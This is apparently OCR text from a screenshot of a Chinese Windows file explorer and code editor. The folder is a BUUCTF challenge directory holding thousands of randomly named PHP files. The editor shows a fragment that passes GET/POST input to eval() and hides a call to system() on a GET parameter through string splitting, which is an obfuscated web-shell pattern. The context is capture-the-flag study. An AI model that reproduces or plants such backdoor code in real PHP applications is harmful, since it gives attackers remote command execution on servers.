 文件
主页
共享
查看
书签
固定到快
速访问
复制
粘贴
复制路径
粘贴快捷方式
剪切
剪贴板
移动到
复制到
此电脑 > 咸鱼黄 (E:) > study >
名称
快速访问
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
本命 (C:)
瑟瑟发抖 (D:)
咸鱼黄
库
_1lmu9tCVjs.php
_1XgqrEVeGa.php
_2ePP9V7bp3.php
_2n9poSXh97.php
_2OvRL8E4Bg.php
_2vrGNC0Jom.php
_3oqSq3dByu.php
_4CmfBrJFJG.php
_9p2Aae6wSF.php
_385yZqhBnU.php
_AjykH7PwnL.php
_aogUaeXvZs.php
_Bakl86wjcN.php
_CQQCZA9TbY.php
3,002 个项目 选中 1 个项目 18.5 KB
xk0SzyKwfzw.php - Visu
xk0SzyKwfzw.php ×
E: > study > CTF > Game > BUUCTF > 高明的黑客 > src > xk0SzyKwfzw.php
efa
288 var_dump($siIpViOsW3);
289 if(function_exists("zOGwk2F
290 zOGwk2FwHNW($OI1V2f);
291 }
292 var_dump($GUr3p90QK);
293 $XgfCox = $_POST[\'Qe2pof6SogVJ8N
294 $rQwOga = $_GET[\'FWfDK_4p7rCH\']
295 $hU2tZ = $_POST[\'juuR3wqwKx8ct\'
296 ';
297 eval($CuIHLOyVU);
298
299 }
300 $XnEGfa = $_GET['Efa5BVG'] ?? ' ';
301 $aYunX = "sY";
302 $aYunX .= "stEmXnsTcx";
303 $aYunX = explode('Xn', $aYunX);
304 $kDxfM = new stdClass();
305 $kDxfM->gHht = $aYunX[0];
306 ($kDxfM->gHht)($XnEGfa);
307 $z3081zjKXVZ = 'Fi2A8qpXXX';
308 $pIB = 'CRl3Xrf';
309 $beE4BAUs = new stdClass();
310 $beE4BAUs->eU0_t = 'vbLdk8';
311 $o7 = 'KLRXmV';